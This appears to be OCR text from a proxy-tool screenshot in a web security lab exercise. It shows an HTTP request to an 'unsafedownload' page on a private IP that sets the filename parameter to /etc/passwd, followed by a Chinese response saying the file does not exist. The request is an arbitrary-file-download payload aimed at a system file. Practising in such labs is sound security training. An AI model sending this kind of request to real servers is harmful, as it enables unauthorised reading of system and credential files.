 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET /vul/unsafedownload/execdownload.php?filename=/etc/passwd
HTTP/1.1
2 Host: 172.26.239.122
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
6 Referer: http://172.26.239.122/vul/unsafedownload/down_nba.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
Response
Pretty Raw Hex Render \n
你要下载的文件不存在，请重新下载 | 点击快速返回